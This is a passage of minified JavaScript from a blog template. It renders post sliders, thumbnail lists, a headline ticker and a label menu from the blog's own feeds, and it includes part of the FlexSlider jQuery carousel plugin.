e=0;e<w[u].link.length;e++){if(w[u].link[e].rel=="alternate"){t=w[u].link[e].href;break}}for(var f=0;f<e;f++){if(w[u].link[f].rel=="replies"&&w[u].link[f].type=="text/html"){Q=w[u].link[f].title.split(" ")[0];break}}if("media$thumbnail"in w[u]){v=w[u].media$thumbnail.url}else{v=g.pBlank}if("content"in w[u]){h=w[u].content.$t}else{if("summary"in w[u]){h=w[u].summary.$t}else{h=""}}h=h.replace(/<\S[^>]*>/g,"");if(h.length>g.Summarylength){h=h.substring(0,g.Summarylength)+"..."}if(w[u]===w[0]){v=v.replace(/\/s[0-9]+\-c/g,"/s"+g.FirstImageSize+"-p");if(v.indexOf("i.ytimg.com/vi/")!=-1){v=v.replace("default","0")}k="<p>"+h+"</p>"}else{v=v.replace(/\/s[0-9]+\-c/g,"/s"+g.ImageSize+"-p");k=""}q=w[u].title.$t;r=w[u].author[0].name.$t;p=w[u].author[0].gd$image.src;f=w[u].published.$t.substring(0,10);n=f.substring(0,4);l=f.substring(5,7);o=f.substring(8,10);M=g.MonthNames[parseInt(l,10)-1];s='<div class="uj_thumb"><a title="'+q+'" class=" " href="'+t+'"><img src="'+v+'"/><span class="uj-vid"></span></a><span class="nb_slide_icon"><span class="inside"><span class="avatar"><img src="'+p+'"/></span><span class="author">Written by <strong>'+r+"</strong></span></span></span></div>";j='<a class="more-link" href="'+t+'">Read More</a>';P+='<li><div class="inner-content" >'+s+'<h3><a href="'+t+'">'+q+'</a></h3><span class="post-meta"><span class="comt"><i class="icon-comments"></i>'+Q+' comment</span>  <span class="dd"> <i class="icon-time"></i> '+o+'</span> <span class="dm">'+M+'</span> <span class="dy">'+n+' - </span> <span class="auth"> <i class="icon-user"></i>'+r+"</span></span>"+k+" "+j+"</div></li>"}b("ul",d).append(P);b(g.idcontaint+"  li:first-child .uj_thumb").hover(function(){b(g.idcontaint).find(".nb_slide_icon ").stop().animate({top:0},{queue:false,duration:300})},function(){b(g.idcontaint).find(".nb_slide_icon ").stop().animate({top:"-60px"},{queue:false,duration:300})});if(g.animated){b("ul",d).addClass("scroll-item");b(g.idcontaint+" .box-content").flexslider({animation:"slide",selector:".scroll-item > li",animationLoop:true,itemWidth:240,pauseOnHover:true,move:3,itemMargin:0,minItems:3,mousewheel:false,maxItems:4})}else{if(g.tagName!=false){d.append('<h2 class="uj-box-title"><a href="/search/label/'+encodeURIComponent(g.tagName)+'?&max-results=7"><i class="icon-list-ul"></i></a></h2>')}}d.removeClass(g.loadingClass)},"jsonp")})(jQuery)}function ShowPost2(a){(function(b){var g={blogURL:"",MaxPost:5,idcontaint:"",FirstImageSize:600,ImageSize:300,Summarylength:90,animated:false,loadingClass:"loadingz",pBlank:"",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};g=b.extend({},g,a);var d=b(g.idcontaint);d.html('<div class="box-content"><ul></ul></div>').addClass(g.loadingClass);b.get((g.blogURL===""?window.location.protocol+"//"+window.location.host:g.blogURL)+"/feeds/posts/summary"+(g.tagName===false?"":"/-/"+g.tagName)+"?max-results="+g.MaxPost+"&orderby=published&alt=json-in-script",function(l){var s,p,h,O,u,r,n,o,m,q,k,f,w,M="",v=l.feed.entry;for(var t=0;t<v.length;t++){for(var e=0;e<v[t].link.length;e++){if(v[t].link[e].rel=="alternate"){s=v[t].link[e].href;break}}if("media$thumbnail"in v[t]){u=v[t].media$thumbnail.url}else{u=g.pBlank}if("content"in v[t]){h=v[t].content.$t}else{if("summary"in v[t]){h=v[t].summary.$t}else{h=""}}h=h.replace(/<\S[^>]*>/g,"");if(h.length>g.Summarylength){h=h.substring(0,g.Summarylength)+"..."}if(v[t]===v[0]){u=u.replace(/\/s[0-9]+\-c/g,"/s"+g.FirstImageSize+"-p");if(u.indexOf("img.youtube.com/vi/")!=-1){u=u.replace("default","0")}n="<p>"+h+"</p>"}else{u=u.replace(/\/s[0-9]+\-c/g,"/s"+g.ImageSize+"-p");n=""}p=v[t].title.$t;w=v[t].author[0].name.$t;f=v[t].published.$t.substring(0,10);o=f.substring(0,4);m=f.substring(5,7);q=f.substring(8,10);k=g.MonthNames[parseInt(m,10)-1];r='<div class="uj_thumb"><a title="'+p+" - Posted by "+w+'" class="thumblab" href="'+s+'"><img src="'+u+'"/></a></div>';M+='<li><div class="inner-content" >'+r+"</div></li>"}b("ul",d).append(M);if(g.animated){b("ul",d).addClass("scroll-item");b(g.idcontaint+" .box-content").flexslider({animation:"slide",selector:".scroll-item > li",animationLoop:true,itemWidth:240,pauseOnHover:true,move:3,itemMargin:0,minItems:3,mousewheel:false,maxItems:4})}else{if(g.tagName!=false){d.append('<h2 class="uj-box-title"><a href="/search/label/'+encodeURIComponent(g.tagName)+'?&max-results=7"><i class="icon-list-ul"></i></a></h2>')}}d.removeClass(g.loadingClass)},"jsonp")})(jQuery)}window.labelinc=(function(){var b=function(g){var f=g||{},h=f.url_blog||window.location.host,a=f.id_labelcontent||"#labelbar";$.get("http://"+h+"/feeds/posts/summary?max-results=0&alt=json-in-script",function(e){var l=e.feed.category,d="";if(l!==undefined){d="<span>+</span><ul class='sb-item'>";for(var k=0;k<l.length;k++){d+='<li><a href="/search/label/'+encodeURIComponent(l[k].term)+'?&max-results=7">'+l[k].term+"</a></li>"}d+="</ul>";$(a).html(d)}else{$(a).html("<span>No Label!</span>")}},"jsonp");$(".menu_item div .lines").click(function(){$("#labelbar").slideToggle("fast");$(this).toggleClass("active");return false})};return function(a){b(a)}})();function NewsTicker(a){(function(b){var e={blogURL:"",MaxPost:4,Speed:0.1,direction:"ltr",titleText:"headlines",displayType:"reveal",Container:".breaking-news",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]};e=b.extend({},e,a);b(e.Container).addClass("loading");b.get((e.blogURL===""?window.location.protocol+"//"+window.location.host:e.blogURL)+"/feeds/posts/default/-/Slider/?max-results="+e.MaxPost+"&orderby=published&alt=json-in-script",function(d){var n,q,s,o,f,l,u,p,m,g,k,r="",t=d.feed.entry;if(t!==undefined){for(var h=0;h<t.length;h++){for(var K=0;K<t[h].link.length;K++){if(t[h].link[K].rel=="alternate"){n=t[h].link[K].href}}q=t[h].title.$t;g=t[h].published.$t.substring(0,10);s=g.substring(0,4);o=g.substring(5,7);f=g.substring(8,10);l=e.MonthNames[parseInt(o,10)-1];u=t[h].published.$t.substring(11,16);p=u.substring(0,2);m=u.substring(2,5);if(p<12){k="AM"}else{k="PM"}if(p===0){p=12}if(p>12){p=p-12}r+='<li><span title="'+l+" "+f+", "+s+'" class="date">'+p+""+m+" "+k+'</span> <a class="title" href="'+n+'">'+q+"</a></li>"}b(e.Container).html('<h4>headlines</h4><ul id="newstick">'+r+"</ul>").removeClass("loading");b("#newstick").ticker({speed:e.Speed,direction:e.direction,titleText:e.titleText,displayType:e.displayType})}else{b(e.Container).html("<span>No result!</span>").removeClass("loading")}},"jsonp")})(jQuery)}(function(a){a(window).scroll(function(){if(a(this).scrollTop()>250){a("#top").removeAttr("href");a("#top").stop().animate({height:50,opacity:1},{duration:500,queue:false})}else{a("#top").stop().animate({height:50,opacity:0},{duration:500,queue:false})}});a(function(){a("#top").click(function(){a("html, body").animate({scrollTop:0},"slow");return false})})})(jQuery);function PostSlide(b){(function(a){var f={blogURL:"",MaxPost:9,idcontaint:"",ImageSize:500,Summarylength:150,RandompostActive:true,loadingClass:"loadingz",pBlank:"",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};f=a.extend({},f,b);var g=a(f.idcontaint);g.html('<div class="uj_slider_wrap"><ul class="slides"></ul></div>').addClass(f.loadingClass);var h=function(B){var k,e,d,y,D,A,E,L,C,w,z,H,M="",G=B.feed.entry;for(var F=0;F<G.length;F++){for(var x=0;x<G[F].link.length;x++){if(G[F].link[x].rel=="alternate"){k=G[F].link[x].href;break}}if("media$thumbnail"in G[F]){D=G[F].media$thumbnail.url.replace("s72","s"+f.ImageSize);if(G[F].media$thumbnail.url.indexOf("img.youtube.com")!=-1){D=G[F].media$thumbnail.url.replace("default","0")}}else{D=f.pBlank.replace(/\/s[0-9]+\-c/g,"/s2"+f.ImageSize)}if("content"in G[F]){d=G[F].content.$t}else{if("summary"in G[F]){d=G[F].summary.$t}else{d="<p></p>"}}d=d.replace(/<\S[^>]*>/g,"");if(d.length>f.Summarylength){d=d.substring(0,f.Summarylength)+"..."}e=G[F].title.$t;z=G[F].author[0].name.$t;w=G[F].published.$t.substring(0,10);A=w.substring(0,4);E=w.substring(5,7);L=w.substring(8,10);C=f.MonthNames[parseInt(E,10)-1];H='<a class="morelink" href="'+k+'">Read More</a>';M+='<li class="uj_slider_item"><div class="slider_img"><a title="'+e+'" class="" href="'+k+'"><img src="'+D+'"/></a></div><div class="slider_caption"><h3><a href="'+k+'">'+e+"</a></h3><p> Posted by "+z+"</p>"+d+" <p>"+H+"</p></div></li>"}g.find("ul.slides").append(M);if(!f.RandompostActive){a(f.idcontaint+" .uj_slider_wrap").flexslider({animation:"fade",controlNav:true,animationLoop:true,smoothHeight:true,pauseOnHover:true,mousewheel:false});g.removeClass(f.loadingClass)}};a.get((f.blogURL===""?window.location.protocol+"//"+window.location.host:f.blogURL)+"/feeds/posts/summary"+(f.tagName===false?"":"/-/"+f.tagName)+"?max-results=0&orderby=published&alt=json-in-script",function(r){Total_Posts_Number=r.feed.openSearch$totalResults.$t;if(Total_Posts_Number<=f.MaxPost){f.MaxPost=Total_Posts_Number}var p=[];while(p.length<f.MaxPost){var d=Math.ceil(Math.random()*Total_Posts_Number);var k=false;for(var e=0;e<p.length;e++){if(p[e]==d){k=true;break}}if(!k){p[p.length]=d}}if(f.RandompostActive==true){var s;for(var o=0;o<f.MaxPost;o++){s=a.get((f.blogURL===""?window.location.protocol+"//"+window.location.host:f.blogURL)+"/feeds/posts/default"+(f.tagName===false?"":"/-/"+f.tagName)+"?start-index="+p[o]+"&max-results=1&orderby=published&alt=json-in-script",h,"jsonp")}a.when(s).done(function(){a(f.idcontaint+" .uj_slider_wrap").flexslider({animation:"fade",selector:".slides > li",animationLoop:true,smoothHeight:true,pauseOnHover:true,mousewheel:false,initDelay:f.MaxPost*700,before:function(){a(f.idcontaint).find(".slider_caption").stop().animate({left:100,opacity:0},2000);a(f.idcontaint).find(".caption").stop().animate({left:0,opacity:0},2000)},after:function(){a(f.idcontaint).find(".slider_caption").stop().animate({left:10,opacity:1},2000);a(f.idcontaint).find(".caption").stop().animate({left:50,opacity:1},2000)}});g.removeClass(f.loadingClass)})}else{a.get((f.blogURL===""?window.location.protocol+"//"+window.location.host:f.blogURL)+"/feeds/posts/default"+(f.tagName===false?"":"/-/"+f.tagName)+"?max-results="+f.MaxPost+"&orderby=published&alt=json-in-script",h,"jsonp")}},"jsonp")})(jQuery)};
//]]></script>
<script type='text/javascript'> 
//<![CDATA[
;(function($){$.flexslider=function(el,options){var slider=$(el),vars=$.extend({},$.flexslider.defaults,options),namespace=vars.namespace,touch=("ontouchstart"in window)||window.DocumentTouch&&document instanceof DocumentTouch,eventType=(touch)?"touchend":"click",vertical=vars.direction==="vertical",reverse=vars.reverse,carousel=(vars.itemWidth>0),fade=vars.animation==="fade",asNav=vars.asNavFor!=="",methods={};$.data(el,"flexslider",slider);methods={init:function(){slider.animating=false;slider.currentSlide=vars.startAt;slider.animatingTo=slider.currentSlide;slider.atEnd=(slider.currentSlide===0||slider.currentSlide===slider.last);slider.containerSelector=vars.selector.substr(0,vars.selector.search(' '));slider.slides=$(vars.selector,slider);slider.container=$(slider.containerSelector,slider);slider.count=slider.slides.length;slider.syncExists=$(vars.sync).length>0;if(vars.animation==="slide")vars.animation="swing";slider.prop=(vertical)?"top":"marginLeft";slider.args={};slider.manualPause=false;slider.transitions=!vars.video&&!fade&&vars.useCSS&&(function(){var obj=document.createElement('div'),props=['perspectiveProperty','WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(obj.style[props[i]]!==undefined){slider.pfx=props[i].replace('Perspective','').toLowerCase();slider.prop="-"+slider.pfx+"-transform";return true;}}
return false;}());if(vars.controlsContainer!=="")slider.controlsContainer=$(vars.controlsContainer).length>0&&$(vars.controlsContainer);if(vars.manualControls!=="")slider.manualControls=$(vars.manualControls).length>0&&$(vars.manualControls);if(vars.randomize){slider.slides.sort(function(){return(Math.round(Math.random())-0.5);});slider.container.empty().append(slider.slides);}
slider.doMath();if(asNav)methods.asNav.setup();slider.setup("init");if(vars.controlNav)methods.controlNav.setup();if(vars.directionNav)methods.directionNav.setup();if(vars.keyboard&&($(slider.containerSelector).length===1||vars.multipleKeyboard)){$(document).bind('keyup',function(event){var keycode=event.keyCode;if(!slider.animating&&(keycode===39||keycode===37)){var target=(keycode===39)?slider.getTarget('next'):(keycode===37)?slider.getTarget('prev'):false;slider.flexAnimate(target,vars.pauseOnAction);}});}
if(vars.mousewheel){slider.bind('mousewheel',function(event,delta,deltaX,deltaY){event.preventDefault();var target=(delta<0)?slider.getTarget('next'):slider.getTarget('prev');slider.flexAnimate(target,vars.pauseOnAction);});}
if(vars.pausePlay)methods.pausePlay.setup();if(vars.slideshow){if(vars.pauseOnHover){slider.hover(function(){slider.pause();},function(){if(!slider.manualPause)slider.play();});}
(vars.initDelay>0)?setTimeout(slider.play,vars.initDelay):slider.play();}
if(touch&&vars.touch)methods.touch();if(!fade||(fade&&vars.smoothHeight))$(window).bind("resize focus",methods.resize);setTimeout(function(){vars.start(slider);},200);},asNav:{setup:function(){slider.asNav=true;slider.animatingTo=Math.floor(slider.currentSlide/slider.move);slider.currentItem=slider.currentSlide;slider.slides.removeClass(namespace+"active-slide").eq(slider.currentItem).addClass(namespace+"active-slide");slider.slides.click(function(e){e.preventDefault();var $slide=$(this),target=$slide.index();if(!$(vars.asNavFor).data('flexslider').animating&&!$slide.hasClass('active')){slider.direction=(slider.currentItem<target)?"next":"prev";slider.flexAnimate(target,vars.pauseOnAction,false,true,true);}});}},controlNav:{setup:function(){if(!slider.manualControls){methods.controlNav.setupPaging();}else{methods.controlNav.setupManual();}},setupPaging:function(){var type=(vars.controlNav==="thumbnails")?'control-thumbs':'control-paging',j=1,item;slider.controlNavScaffold=$('<ol class="'+namespace+'control-nav '+namespace+type+'"></ol>');if(slider.pagingCount>1){for(var i=0;i<slider.pagingCount;i++){item=(vars.controlNav==="thumbnails")?'<img src="'+slider.slides.eq(i).attr("data-thumb")+'"/>':'<a>'+j+'</a>';slider.controlNavScaffold.append('<li>'+item+'</li>');j++;}}
(slider.controlsContainer)?$(slider.controlsContainer).append(slider.controlNavScaffold):slider.append(slider.controlNavScaffold);methods.controlNav.set();methods.controlNav.active();slider.controlNavScaffold.delegate('a, img',eventType,function(event){event.preventDefault();var $this=$(this),target=slider.controlNav.index($this);if(!$this.hasClass(namespace+'active')){slider.direction=(target>slider.currentSlide)?"next":"prev";slider.flexAnimate(target,vars.pauseOnAction);}});if(touch){slider.controlNavScaffold.delegate('a',"click touchstart",function(event){event.preventDefault();});}},setupManual:function(){slider.controlNav=slider.manualControls;methods.controlNav.active();slider.controlNav.live(eventType,function(event){event.preventDefault();var $this=$(this),target=slider.controlNav.index($this);if(!$this.hasClass(namespace+'active')){(target>slider.currentSlide)?slider.direction="next":slider.direction="prev";slider.flexAnimate(target,vars.pauseOnAction);}});if(touch){slider.controlNav.live("click touchstart",function(event){event.preventDefault();});}},set:function(){var selector=(vars.controlNav==="thumbnails")?'img':'a';slider.controlNav=$('.'+namespace+'control-nav li '+selector,(slider.controlsContainer)?slider.controlsContainer:slider);},active:function(){slider.controlNav.removeClass(namespace+"active").eq(slider.animatingTo).addClass(namespace+"active");},update:function(action,pos){if(slider.pagingCount>1&&action==="add"){slider.controlNavScaffold.append($('<li><a>'+slider.count+'</a></li>'));}else if(slider.pagingCount===1){slider.controlNavScaffold.find('li').remove();}else{slider.controlNav.eq(pos).closest('li').remove();}
methods.controlNav.set();(slider.pagingCount>1&&slider.pagingCount!==slider.controlNav.length)?slider.update(pos,action):methods.controlNav.active();}},directionNav:{setup:function(){var directionNavScaffold=$('<ul class="'+namespace+'direction-nav"><li><a class="'+namespace+'prev" href="#">'+vars.prevText+'</a></li><li><a class="'+namespace+'next" href="#">'+vars.nextText+'</a></li></ul>');if(slider.controlsContainer){$(slider.controlsContainer).append(directionNavScaffold);slider.directionNav=$('.'+namespace+'direction-nav li a',slider.controlsContainer);}else{slider.append(directionNavScaffold);slider.directionNav=$('.'+namespace+'direction-nav li a',slider);}
methods.directionNav.update();slider.directionNav.bind(eventType,function(event){event.preventDefault();var target=($(this).hasClass(namespace+'next'))?slider.getTarget('next'):slider.getTarget('prev');slider.flexAnimate(target,vars.pauseOnAction);});if(touch){slider.directionNav.bind("click touchstart",function(event){event.preventDefault();});}},update:function(){var disabledClass=namespace+'disabled';if(!vars.animationLoop){if(slider.pagingCount===1){slider.directionNav.addClass(disabledClass);}else if(slider.animatingTo===0){slider.directionNav.removeClass(disabledClass).filter('.'+namespace+"prev").addClass(disabledClass);}else if(slider.animatingTo===slider.last){slider.directionNav.removeClass(disabledClass).filter('.'+namespace+"next").addClass(disabledClass);}else{slider.directionNav.removeClass(disabledClass);}}}},pausePlay:{setup:function(){var pausePlayScaffold=$('<div class="'+namespace+'pauseplay"><a></a></div>');if(slider.controlsContainer){slider.controlsContainer.append(pausePlayScaffold);slider.pausePlay=$('.'+namespace+'pauseplay a',slider.controlsContainer);}else{slider.append(pausePlayScaffold);slider.pausePlay=$('.'+namespace+'pauseplay a',slider);}
methods.pausePlay.update((vars.slideshow)?namespace+'pause':namespace+'play');slider.pausePlay.bind(eventType,function(event){event.preventDefault();if($(this).hasClass(namespace+'pause')){slider.pause();slider.manualPause=true;}else{slider.play();slider.manualPause=false;}});if(touch){slider.pausePlay.bind("click touchstart",function(event){event.preventDefault();});}},update:function(state){(state==="play")?slider.pausePlay.removeClass(namespace+'pause').addClass(namespace+'play').text(vars.playText):slider.pausePlay.removeClass(namespace+'play').addClass(namespace+'pause').text(vars.pauseText);}},touch:function(){var startX,startY,offset,cwidth,dx,startT,scrolling=false;el.addEventListener('touchstart',onTouchStart,false);function onTouchStart(e){if(slider.animating){e.preventDefault();}else if(e.touches.length===1){slider.pause();cwidth=(vertical)?slider.h:slider.w;startT=Number(new Date());offset=(carousel&&reverse&&slider.animatingTo===slider.last)?0:(carousel&&reverse)?slider.limit-(((slider.itemW+vars.itemMargin)*slider.move)*slider.animatingTo):(carousel&&slider.currentSlide===slider.last)?slider.limit:(carousel)?((slider.itemW+vars.itemMargin)*slider.move)*slider.currentSlide:(reverse)?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth;startX=(vertical)?e.touches[0].pageY:e.touches[0].pageX;startY=(vertical)?e.touches[0].pageX:e.touches[0].pageY;el.addEventListener('touchmove',onTouchMove,false);el.addEventListener('touchend',onTouchEnd,false);}}
function onTouchMove(e){dx=(vertical)?startX-e.touches[0].pageY:startX-e.touches[0].pageX;scrolling=(vertical)?(Math.abs(dx)<Math.abs(e.touches[0].pageX-startY)):(Math.abs(dx)<Math.abs(e.touches[0].pageY-startY));if(!scrolling||Number(new Date())-startT>500){e.preventDefault();if(!fade&&slider.transitions){if(!vars.animationLoop){dx=dx/((slider.currentSlide===0&&dx<0||slider.currentSlide===slider.last&&dx>0)?(Math.abs(dx)/cwidth+2):1);}
slider.setProps(offset+dx,"setTouch");}}}
function onTouchEnd(e){if(slider.animatingTo===slider.currentSlide&&!scrolling&&!(dx===null)){var updateDx=(reverse)?-dx:dx,target=(updateDx>0)?slider.getTarget('next'):slider.getTarget('prev');if(slider.canAdvance(target)&&(Number(new Date())-startT<550&&Math.abs(updateDx)>20||Math.abs(updateDx)>cwidth/2)){slider.flexAnimate(target,vars.pauseOnAction);}else{slider.flexAnimate(slider.currentSlide,vars.pauseOnAction,true);}}
el.removeEventListener('touchmove',onTouchMove,false);el.removeEventListener('touchend',onTouchEnd,false);startX=null;startY=null;dx=null;offset=null;}},resize:function(){if(!slider.animating&&slider.is(':visible')){if(!carousel)slider.doMath();if(fade){methods.smoothHeight();}else if(carousel){slider.slides.width(slider.computedW);slider.update(slider.pagingCount);slider.setProps();}
else if(vertical){slider.viewport.height(slider.h);slider.setProps(slider.h,"setTotal");}else{if(vars.smoothHeight)methods.smoothHeight();slider.newSlides.width(slider.computedW);slider.setProps(slider.computedW,"setTotal");}}},smoothHeight:function(dur){if(!vertical||fade){var $obj=(fade)?slider:slider.viewport;(dur)?$obj.animate({"height":slider.slides.eq(slider.animatingTo).height()},dur):$obj.height(slider.slides.eq(slider.animatingTo).height());}},sync:function(action){var $obj=$(vars.sync).data("flexslider"),target=slider.animatingTo;switch(action){case"animate":$obj.flexAnimate(target,vars.pauseOnAction,false,true);break;case"play":if(!$obj.playing&&!$obj.asNav){$obj.play();}break;case"pause":$obj.pause();break;}}}
slider.flexAnimate=function(target,pause,override,withSync,fromNav){if(!slider.animating&&(slider.canAdvance(target)||override)&&slider.is(":visible")){if(asNav&&withSync){var master=$(vars.asNavFor).data('flexslider');slider.atEnd=target===0||target===slider.count-1;master.flexAnimate(target,true,false,true,fromNav);slider.direction=(slider.currentItem<target)?"next":"prev";master.direction=slider.direction;if(Math.ceil((target+1)/slider.visible)-1!==slider.currentSlide&&target!==0){slider.currentItem=target;slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide");target=Math.floor(target/slider.visible);}else{slider.currentItem=target;slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide");return false;}}
slider.animating=true;slider.animatingTo=target;vars.before(slider);if(pause)slider.pause();if(slider.syncExists&&!fromNav)methods.sync("animate");if(vars.controlNav)methods.controlNav.active();if(!carousel)slider.slides.removeClass(namespace+'active-slide').eq(target).addClass(namespace+'active-slide');slider.atEnd=target===0||target===slider.last;if(vars.directionNav)methods.directionNav.update();if(target===slider.last){vars.end(slider);if(!vars.animationLoop)slider.pause();}
if(!fade){var dimension=(vertical)?slider.slides.filter(':first').height():slider.computedW,margin,slideString,calcNext;if(carousel){margin=(vars.itemWidth>slider.w)?vars.itemMargin*2:vars.itemMargin;calcNext=((slider.itemW+margin)*slider.move)*slider.animatingTo;slideString=(calcNext>slider.limit&&slider.visible!==1)?slider.limit:calcNext;}else if(slider.currentSlide===0&&target===slider.count-1&&vars.animationLoop&&slider.direction!=="next"){slideString=(reverse)?(slider.count+slider.cloneOffset)*dimension:0;}else if(slider.currentSlide===slider.last&&target===0&&vars.animationLoop&&slider.direction!=="prev"){slideString=(reverse)?0:(slider.count+1)*dimension;}else{slideString=(reverse)?((slider.count-1)-target+slider.cloneOffset)*dimension:(target+slider.cloneOffset)*dimension;}
slider.setProps(slideString,"",vars.animationSpeed);if(slider.transitions){if(!vars.animationLoop||!slider.atEnd){slider.animating=false;slider.currentSlide=slider.animatingTo;}
slider.container.unbind("webkitTransitionEnd transitionend");slider.container.bind("webkitTransitionEnd transitionend",function(){slider.wrapup(dimension);});}else{slider.container.animate(slider.args,vars.animationSpeed,vars.easing,function(){slider.wrapup(dimension);});}}else{slider.slides.eq(slider.currentSlide).fadeOut(vars.animationSpeed,vars.easing);slider.slides.eq(target).fadeIn(vars.animationSpeed,vars.easing,slider.wrapup);}
if(vars.smoothHeight)methods.smoothHeight(vars.animationSpeed);}}
slider.wrapup=function(dimension){if(!fade&&!carousel){if(slider.currentSlide===0&&slider.animatingTo===slider.last&&vars.animationLoop){slider.setProps(dimension,"jumpEnd");}else if(slider.currentSlide===slider.last&&slider.animatingTo===0&&vars.animationLoop){slider.setProps(dimension,"jumpStart");}}
slider.animating=false;slider.currentSlide=slider.animatingTo;vars.after(slider);}
slider.animateSlides=function(){if(!slider.animating)slider.flexAnimate(slider.getTarget("next"));}
slider.pause=function(){clearInterval(slider.animatedSlides);slider.playing=false;if(vars.pausePlay)methods.pausePlay.update("play");if(slider.syncExists)methods.sync("pause");}
slider.play=function(){slider.animatedSlides=setInterval(slider.animateSlides,vars.slideshowSpeed);slider.playing=true;if(vars.pausePlay)methods.pausePlay.update("pause");if(slider.syncExists)methods.sync("play");}
slider.canAdvance=function(target){var last=(asNav)?slider.pagingCount-1:slider.last;return(asNav&&slider.currentItem===0&&target===slider.pagingCount-1&&slider.direction!=="next")?false:(target===slider.currentSlide&&!asNav)?false:(vars.animationLoop)?true:(slider.atEnd&&slider.currentSlide===0&&target===last&&slider.direction!=="next")?false:(slider.atEnd&&slider.currentSlide===last&&target===0&&slider.direction==="next")?false:true;}
slider.getTarget=function(dir){slider.direction=dir;if(dir==="next"){return(slider.currentSlide===slider.last)?0:slider.currentSlide+1;}else{return(slider.currentSlide===0)?slider.last:slider.currentSlide-1;}}
slider.setProps=function(pos,special,dur){var target=(function(){var posCheck=(pos)?pos:((slider.itemW+vars.itemMargin)*slider.move)*slider.animatingTo,posCalc=(function(){if(carousel){return(special==="setTouch")?pos:(reverse&&slider.animatingTo===slider.last)?0:(reverse)?slider.limit-(((slider.itemW+vars.itemMargin)*slider.move)*slider.animatingTo):(slider.animatingTo===slider.last)?slider.limit:posCheck;}else{switch(special){case"setTotal":return(reverse)?((slider.count-1)-slider.currentSlide+slider.cloneOffset)*pos:(slider.currentSlide+slider.cloneOffset)*pos;case"setTouch":return(reverse)?pos:pos;case"jumpEnd":return(reverse)?pos:slider.count*pos;case"jumpStart":return(reverse)?slider.count*pos:pos;default:return pos;}}}());return(posCalc*-1)+"px";}());if(slider.transitions){target=(vertical)?"translate3d(0,"+target+",0)":"translate3d("+target+",0,0)";dur=(dur!==undefined)?(dur/1000)+"s":"0s";slider.container.css("-"+slider.pfx+"-transition-duration",dur);}
slider.args[slider.prop]=target;if(slider.transitions||dur===undefined)slider.container.css(slider.args);}
slider.setup=function(type){if(!fade){var sliderOffset,arr;if(type==="init"){slider.viewport=$('<div class="flex-viewport"></div>').css({"overflow":"hidden","position":"relative"}).appendTo(slider).append(slider.container);slider.cloneCount=0;slider.cloneOffset=0;if(reverse){arr=$.makeArray(slider.slides).reverse();slider.slides=$(arr);slider.container.empty().append(slider.slides);}}
if(vars.animationLoop&&!carousel){slider.cloneCount=2;slider.cloneOffset=1;if(type!=="init")slider.container.find('.clone').remove();slider.container.append(slider.slides.first().clone().addClass('clone')).prepend(slider.slides.last().clone().addClass('clone'));}
slider.newSlides=$(vars.selector,slider);sliderOffset=(reverse)?slider.count-1-slider.currentSlide+slider.cloneOffset:slider.currentSlide+slider.cloneOffset;if(vertical&&!carousel){slider.container.height((slider.count+slider.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){slider.newSlides.css({"display":"block"});slider.doMath();slider.viewport.height(slider.h);slider.setProps(sliderOffset*slider.h,"init");},(type==="init")?100:0);}else{slider.container.width((slider.count+slider.cloneCount)*200+"%");slider.setProps(sliderOffset*slider.computedW,"init");setTimeout(function(){slider.doMath();slider.newSlides.css({"width":slider.computedW,"float":"left","display":"block"});if(vars.smoothHeight)methods.smoothHeight();},(type==="init")?100:0);}}else{slider.slides.css({"width":"100%","float":"left","marginRight":"-100%","position":"relative"});if(type==="init")slider.slides.eq(slider.currentSlide).fadeIn(vars.animationSpeed,vars.easing);if(vars.smoothHeight)methods.smoothHeight();}
if(!carousel)slider.slides.removeClass(namespace+"active-slide").eq(slider.currentSlide).addClass(namespace+"active-slide");}
slider.doMath=function(){var slide=slider.slides.first(),slideMargin=vars.itemMargin,minItems=vars.minItems,maxItems=vars.maxItems;slider.w=slider.width();slider.h=slide.height();slider.boxPadding=slide.outerWidth()-slide.width();if(carousel){slider.itemT=vars.itemWidth+slideMargin;slider.minW=(minItems)?minItems*slider.itemT:slider.w;slider.maxW=(maxItems)?maxItems*slider.itemT:slider.w;slider.itemW=(slider.minW>slider.w)?(slider.w-(slideMargin*minItems))/minItems:(slider.maxW<slider.w)?(slider.w-(slideMargin*maxItems))/maxItems:(vars.itemWidth>slider.w)?slider.w:vars.itemWidth;slider.visible=Math.floor(slider.w/(slider.itemW+slideMargin));slider.move=(vars.move>0&&vars.move<slider.visible)?vars.move:slider.visible;slider.pagingCount=Math.ceil(((slider.count-slider.visible)/slider.move)+1);slider.last=slider.pagingCount-1;slider.limit=(slider.pagingCount===1)?0:(vars.itemWidth>slider.w)?((slider.itemW+(slideMargin*2))*slider.count)-slider.w-slideMargin:((slider.itemW+slideMargin)*slider.count)-slider.w;}else{slider.itemW=slider.w;slider.pagingCount=slider.count;slider.last=slider.count-1;}
slider.computedW=slider.itemW-slider.boxPadding;}
slider.update=function(pos,action){slider.doMath();if(!carousel){if(pos<slider.currentSlide){slider.currentSlide+=1;}else if(pos<=slider.currentSlide&&pos!==0){slider.currentSlide-=1;}
slider.animatingTo=slider.currentSlide;}
if(vars.controlNav&&!slider.manualControls){if((action==="add"&&!carousel)||slider.pagingCount>slider.controlNav.length){methods.controlNav.update("add");}else if((action==="remove"&&!carousel)||slider.pagingCount<slider.controlNav.length){if(carousel&&slider.currentSlide>slider.last){slider.currentSlide-=1;slider.animatingTo-=1;}
methods.controlNav.update("remove",slider.last);}}
if(vars.directionNav)methods.directionNav.update();}
slider.addSlide=function(obj,pos){var $obj=$(obj);slider.count+=1;slider.last=slider.count-1;if(vertical&&reverse){(pos!==undefined)?slider.slides.eq(slider.count-pos).after($obj):slider.container.prepend($obj);}else{(pos!==undefined)?slider.slides.eq(pos).before($obj):slider.container.append($obj);}
slider.update(pos,"add");slider.slides=$(vars.selector+':not(.clone)',slider);slider.setup();vars.added(slider);}
